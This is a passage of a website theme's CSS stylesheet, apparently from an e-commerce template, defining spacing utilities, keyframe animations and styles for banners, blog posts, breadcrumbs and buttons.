        margin-top: 1rem !important;
    }

    .mt-xl-3 {
        margin-top: 1.5rem !important;
    }

    .mt-xl-4 {
        margin-top: 2rem !important;
    }

    .mt-xl-5 {
        margin-top: 2.5rem !important;
    }

    .mt-xl-6 {
        margin-top: 3rem !important;
    }

    .mt-xl-7 {
        margin-top: 3.5rem !important;
    }

    .mt-xl-8 {
        margin-top: 4rem !important;
    }

    .mt-xl-9 {
        margin-top: 4.5rem !important;
    }

    .mt-xl-10 {
        margin-top: 5rem !important;
    }

    .mb-xl-0 {
        margin-bottom: 0rem !important;
    }

    .mb-xl-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-xl-2 {
        margin-bottom: 1rem !important;
    }

    .mb-xl-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-xl-4 {
        margin-bottom: 2rem !important;
    }

    .mb-xl-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-xl-6 {
        margin-bottom: 3rem !important;
    }

    .mb-xl-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-xl-8 {
        margin-bottom: 4rem !important;
    }

    .mb-xl-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-xl-10 {
        margin-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .ml-lg-auto {
        margin-left: auto !important;
    }

    .mr-lg-auto {
        margin-right: auto !important;
    }

    .mx-lg-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

@media (min-width: 768px) {
    .ml-md-auto {
        margin-left: auto !important;
    }

    .mr-md-auto {
        margin-right: auto !important;
    }

    .mx-md-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

/* 6. components */
/*----------------------------------------
    Animation
        - Sticky Content
-----------------------------------------*/
.appear-animate {
    visibility: hidden;
    opacity: 0;
}

.appear-animation-visible {
    visibility: visible;
    opacity: 1;
}

@-webkit-keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes navItemArrow {
    0% {
        position: relative;
        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@keyframes navItemArrow {
    0% {
        position: relative;
        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@-webkit-keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInLeftShorter {
    -webkit-animation-name: fadeInLeftShorter;
    animation-name: fadeInLeftShorter;
}

@-webkit-keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInRightShorter {
    -webkit-animation-name: fadeInRightShorter;
    animation-name: fadeInRightShorter;
}

@-webkit-keyframes fadeInUpShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUpShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInUpShorter {
    -webkit-animation-name: fadeInUpShorter;
    animation-name: fadeInUpShorter;
}

@-webkit-keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInDownShorter {
    -webkit-animation-name: fadeInDownShorter;
    animation-name: fadeInDownShorter;
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

@keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.flipInY {
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

@-webkit-keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@-webkit-keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

.blurIn {
    -webkit-animation-name: blurIn;
    animation-name: blurIn;
}

@-webkit-keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

@keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

.grayOut {
    -webkit-animation-name: grayOut;
    animation-name: grayOut;
}

@-webkit-keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

@keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

.brightIn {
    -webkit-animation-name: brightIn;
    animation-name: brightIn;
}

@-webkit-keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

@keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

/*------------------------------------------------
    Banner
        - Default
        - Video Banner
        - Newsletter Banner
            - Simple
            - With Dark Background
        - Banner Divider
------------------------------------------------*/
.banner {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    font-size: 1rem;
    overflow: hidden;
}

.banner figure img {
    display: block;
    width: 100%;
}

.banner .banner-content {
    position: relative;
    z-index: 1;
}

.banner .banner-content a:not(.btn) {
    color: inherit;
}

.banner .banner-content a:not(.btn):hover,
.banner .banner-content a:not(.btn).active {
    color: #f75b10;
}

.banner .banner-info {
    line-height: 1.45;
    margin-bottom: 1rem;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid,
.banner-fixed > .banner-content {
    position: absolute;
    z-index: 1;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid {
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.banner-fixed.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-fixed.content-center .banner-text {
    text-align: center;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.banner-fixed.content-center.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-background {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-newsletter-2 .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter-2 {
    font-size: 1rem;
}

.banner-newsletter-2 .banner-content {
    padding: 0 1.5rem;
    max-width: 49.8rem;
    min-width: 30rem;
}

.banner-newsletter-2 .banner-title {
    font-size: 3em;
    margin-bottom: 0.5rem;
}

.banner-newsletter-2 p {
    font-size: 1.3em;
    margin-bottom: 3.5rem;
}

.banner-newsletter-2 .form-control {
    font-size: 1.4em;
    border: 0;
    border-bottom: 2px solid #88817b;
    max-width: 37.7rem;
    margin: 0 auto 2rem auto;
    text-align: center;
}

.banner-newsletter-2 img {
    min-height: 33rem;
}

.banner-newsletter-2 .btn {
    height: 4.8rem;
}

.banner-newsletter-2 .input-wrapper {
    max-width: 38rem;
    width: 100%;
}

.banner-newsletter-4 {
    background-color: #eeeeee;
}

.banner-newsletter-4 .banner-content {
    margin: 1rem;
    padding: 3.5rem 2rem 1rem;
}

.banner-newsletter-4 input {
    border: 2px solid #cccccc;
}

.banner-newsletter-5 {
    background-color: #cccccc;
    padding: 4rem;
}

.banner-newsletter-5 .banner-content {
    max-width: 56rem;
    padding: 1.5rem 1.5rem 2rem;
    margin-left: auto;
    margin-right: auto;
}

.banner-newsletter-5 .banner-title {
    margin-bottom: 0.5rem;
}

.banner-newsletter-5 p {
    font-size: 1.3rem;
    text-align: center;
    line-height: 1.8;
    max-width: 49rem;
    margin-bottom: 2.5rem;
}

.banner-newsletter-5 input.form-control {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: transparent;
}

.banner-border-gradient::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 69%;
    padding-top: 30%;
    background: linear-gradient(30deg, #999999 0%, #999999 50%, transparent 50.1%);
}

.banner-divider {
    width: 4rem;
    height: 0.4rem;
    border: 0;
    margin-left: 0;
    margin-bottom: 1.2rem;
}

.banner-video .btn-play-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 6rem;
    height: 6rem;
    background-color: #fff;
    border-radius: 50%;
    z-index: 1000;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.banner-video .btn-play-video:hover {
    background-color: #333;
}

.banner-video .btn-play-video:hover::before {
    color: #fff;
}

.banner-video .btn-play-video::before {
    content: "";
    position: absolute;
    margin-left: 0.2rem;
    font-family: "Font Awesome 5 Free";
    font-size: 2.8rem;
    font-weight: 600;
    color: #333;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    z-index: 1;
}

.banner-video video {
    display: none;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.banner-video.playing .btn-play-video,
.banner-video.paused .btn-play-video {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.banner-video.playing:hover .btn-play-video,
.banner-video.paused:hover .btn-play-video {
    visibility: visible;
    opacity: 1;
}

.banner-video.playing video,
.banner-video.paused video {
    display: block;
}

.banner-video.playing .btn-play-video::before {
    content: "";
}

@media (max-width: 1199px) {
    .widget-banner .banner-title {
        margin-bottom: 4rem;
    }
}

@media (max-width: 767px) {
    .banner-newsletter-2 {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {

    .banner-newsletter-4 .input-wrapper,
    .banner-newsletter-5 .input-wrapper {
        display: block;
        text-align: center;
        height: auto;
    }

    .banner-newsletter-4 .input-wrapper .btn,
    .banner-newsletter-5 .input-wrapper .btn {
        margin: 2rem;
    }

    .banner-newsletter-4 .input-wrapper-round .form-control,
    .banner-newsletter-4 .input-wrapper-round .btn {
        border-radius: 3rem;
    }
}

/*------------------------------------
    Blog
        - Default
        - List
        - Mask
        - Widget
------------------------------------*/
.post {
    font-size: 1rem;
}

.post .btn {
    font-weight: 700;
    text-transform: capitalize;
}

.post .btn i {
    font-size: 1.8rem;
    margin-left: 8px;
}

.post .btn i::before {
    margin: 0;
}

.post .post-details > *:last-child {
    margin-bottom: 0;
}

.post-calendar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 4.1rem;
    height: 4.2rem;
    background: #fff;
    color: #333;
    font-weight: 600;
    line-height: 1;
    z-index: 3;
    border-radius: 0.3rem;
}

.post-calendar .post-day {
    display: block;
    margin-bottom: 0.1rem;
    font-size: 1.4rem;
}

.post-calendar .post-month {
    display: block;
    font-size: 1rem;
    text-transform: uppercase;
}

.post-media {
    position: relative;
    width: 100%;
    margin-bottom: 0;
    overflow: hidden;
}

.post-media img {
    display: block;
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-media .post-calendar {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
}

.post-details {
    padding: 1.7rem 0 2.5rem;
    padding-top: 1.8rem;
}

.post-title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.2;
    letter-spacing: -0.025em;
    margin-bottom: 0.6rem;
}

.post-title:hover {
    color: #f75b10;
}

.post-title a {
    color: inherit;
}

.post-content p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 1.3rem;
    line-height: 1.9;
    letter-spacing: -0.025em;
    margin-bottom: 1.1rem;
}

.post-meta {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #999999;
    font-size: 1.3rem;
    font-weight: 600;
    font-family: Poppins, sans-serif;
    line-height: 1.7;
    margin-bottom: 0.3rem;
}

.post-meta a {
    font-weight: 600;
    font-size: 1.4rem;
    color: #333;
    white-space: nowrap;
}

.post-meta a:hover {
    color: #f75b10;
}

.post-meta a:hover span {
    color: inherit;
}

.post-meta .post-author {
    margin: 0 0.4rem;
}

.post-meta .post-date {
    margin: 0 2rem 0 0.4rem;
    font-weight: 400;
}

.post-meta .post-comment {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: inherit;
    font-weight: 400;
}

.post-meta .post-comment i {
    font-size: 1.8rem;
}

.post-meta .post-comment span {
    margin: 0 0.4rem 0 0.8rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: inherit;
    transition: inherit;
}

.post-cats {
    margin-bottom: 0.6rem;
    color: #fff;
}

.post-cats a {
    color: inherit;
    font-size: 1.4rem;
}

.post-cats a:not(:first-child) {
    margin-left: 0.3rem;
}

.post-date {
    font-weight: 400;
}

.post-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-list .post-media {
    max-width: 43.1%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 43.1%;
    flex: 0 0 43.1%;
    margin-right: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
}

.post-list img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.post-list .post-details {
    padding: 2.3rem 0 2.4rem;
}

@media (min-width: 768px) {
    .post-list .post-title {
        white-space: normal;
    }
}

.post-grid .post-details {
    padding-top: 1.6rem;
}

.post-mask {
    position: relative;
}

.post-mask::before {
    content: "";
    display: block;
    height: 50%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.75;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(125, 185, 232, 0)), to(#000));
    background: linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, #000 100%);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    z-index: 1;
}

.post-mask .post-details {
    position: absolute;
    bottom: 2.5rem;
    left: 0;
    right: 0;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    padding: 0 3rem;
    z-index: 2;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-mask .post-details-visible {
    position: absolute;
    bottom: 100%;
    left: 3rem;
    right: 3rem;
}

.post-mask .post-title {
    letter-spacing: 0;
}

.post-mask .post-meta {
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.post-mask .post-meta i {
    margin-right: 0.8rem;
}

.post-mask a {
    position: relative;
    color: inherit;
}

.post-mask a:hover {
    color: #fff;
    text-decoration: underline;
}

.post-mask .post-comment {
    padding-left: 2.8rem;
}

.post-mask .post-comment::before {
    content: "";
    font-family: "wolmart";
    position: absolute;
    font-size: 1.8rem;
    left: 0;
}

.post-mask:hover .post-details {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.post-mask:hover .post-meta {
    opacity: 1;
}

.post-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-widget .post-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 28.6%;
    flex: 0 0 28.6%;
    max-width: 28.6%;
}

.post-widget .post-details {
    margin-left: 1.6rem;
    padding: 0;
}

.post-widget .post-meta {
    margin-bottom: 0.5rem;
}

.post-widget .post-date {
    margin: 0;
    font-size: 1.3rem;
    color: #666;
}

.post-widget .post-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0.1rem;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.45;
    white-space: normal;
}

.post-md .post-details {
    padding-top: 1.8rem;
}

.post-md .post-content p {
    -webkit-line-clamp: 3;
}

@media (min-width: 576px) {
    .post-list .post-details {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
}

@media (max-width: 991px) {

    .post-lg.text-center .post-details,
    .post-md.text-center .post-details {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .post-details {
        padding-bottom: 0;
    }
}

@media (max-width: 767px) {
    .post-list {
        display: block;
    }

    .post-list .post-media {
        margin-right: 0;
        max-width: none;
    }
}

/*---------------------------
    Breadcrumb
--------------------------*/
.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eeeeee;
    color: #333;
    font-size: 1.3rem;
    line-height: 1.5;
    padding: 1.5rem 0.2rem 1.6rem;
}

.breadcrumb a {
    color: inherit;
}

.breadcrumb li:not(:last-child) {
    padding-right: 0.4rem;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0.8;
}

.breadcrumb li:not(:last-child)::after {
    content: "";
    position: relative;
    display: inline-block;
    margin-left: 0.5rem;
    font-size: 1rem;
    font-weight: 500;
    font-family: "wolmart";
}

.breadcrumb li:not(:last-child):hover {
    opacity: 1;
}

.breadcrumb li:last-child {
    color: #333333;
}

.breadcrumb.shop-breadcrumb {
    padding: 3rem 0;
    margin: 2.5rem 0 2.3rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.breadcrumb.shop-breadcrumb li {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    opacity: 1;
    color: #666;
}

.breadcrumb.shop-breadcrumb li.active {
    color: #f75b10;
}

.breadcrumb.shop-breadcrumb li.passed {
    color: #333;
}

.breadcrumb.shop-breadcrumb li:not(:last-child)::after {
    margin-left: 1rem;
    font-size: 2rem;
    font-weight: 700;
    color: #999;
    bottom: 3px;
    line-height: 1;
    vertical-align: middle;
}

.breadcrumb-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/*--------------------------------------
    Buttons
        - Button
            - Default
            - Primary
            - Success
            - Secondary
        - Outline Button
            - Primary
            - Success
            - Secondary
        - Icon Button
            - Icon Right, Left
            - Reveal Right, Left
        - Rounded
        - Round
        - Other Button Styles
            - Slide Left, Right, Top, Bottom
            - Infinite Loop
--------------------------------------*/
.btn {
    display: inline-block;
    border: 2px solid #ccc;
    background-color: #fff;
    color: #666;
    outline: 0;
    border-radius: 0;
    font-family: inherit;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0.93em 1.98em;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    -webkit-transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
    white-space: nowrap;
    cursor: pointer;
}

.btn:hover,
.btn:active,
.btn:focus {
    color: #666;
    border-color: gainsboro;
    background-color: gainsboro;
}

.btn i {
    display: inline-block;
    vertical-align: middle;
    font-size: 1.6rem;
    line-height: 0;
    margin-bottom: 0.2rem;
}

.btn i::before {
    margin: 0;
}

.btn.btn-icon-right i {
    margin-right: 0;
    margin-left: 0.6rem;
}

.btn.btn-icon-left i {
    margin-right: 0.6rem;
    margin-left: 0;
}

.btn svg {
    margin-right: 0.5rem;
    stroke: #fff;
    stroke-width: 3px;
    fill: #fff;
    -webkit-transition: stroke 0.4s, fill 0.4s;
    transition: stroke 0.4s, fill 0.4s;
}

.btn-outline {
    background-color: transparent;
    border: 2px solid;
}

.btn-outline.light {
    padding: 0.996em 2em;
    border: 1px solid;
}

.btn-reveal-left i {
    opacity: 0;
    margin-left: -1em;
    -webkit-transform: translate(0.5em);
    transform: translate(0.5em);
    margin-right: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-left:hover i,
.btn-reveal-left:active i,
.btn-reveal-left:focus i {
    opacity: 1;
    margin-left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-reveal-right i {
    opacity: 0;
    margin-right: -1em;
    -webkit-transform: translateX(-0.5em);
    transform: translateX(-0.5em);
    margin-left: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-right:hover i,
.btn-reveal-right:active i,
.btn-reveal-right:focus i {
    opacity: 1;
    margin-right: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-simple::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-link {
    padding: 0;
    border: 0;
    background: transparent;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .btn-link {
        overflow: visible;
    }
}

.btn-link:not(.btn-underline) {
    padding-bottom: 3px;
}

.btn-link:hover,
.btn-link.active,
.btn-link:focus {
    background: transparent;
}

.btn-shadow {
    -webkit-box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
}

.btn-shadow:hover,
.btn-shadow:active,
.btn-shadow:focus {
    -webkit-box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
}

.btn-underline:hover::after,
.btn-underline:active::after,
.btn-underline:focus::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.btn-underline::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-underline.sm::after {
    width: 46%;
}

.btn-underline.lg::after {
    margin-left: -16.5%;
    margin-right: -16.5%;
    width: 133%;
}

.btn-like {
    font-size: 1.4rem;
    font-weight: 400;
    padding: 0.429em 0.874em;
    border-radius: 3px;
}

.btn-primary {
    color: #fff;
    border-color: #f75b10;
    background-color: #f75b10;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
    color: #fff;
